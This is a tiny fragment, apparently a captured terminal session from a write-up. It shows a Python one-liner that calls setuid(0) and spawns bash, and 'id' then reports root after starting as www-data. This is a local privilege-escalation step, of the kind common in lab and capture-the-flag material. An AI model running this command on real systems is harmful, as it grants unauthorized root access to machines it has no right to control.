 bash-5.1# python3 -c "import os;os.setuid(0);os.system('/bin/bash')"
bash-5.1# id
uid=0(root) gid=33(www-data) groups=33(www-data)
bash-5.1#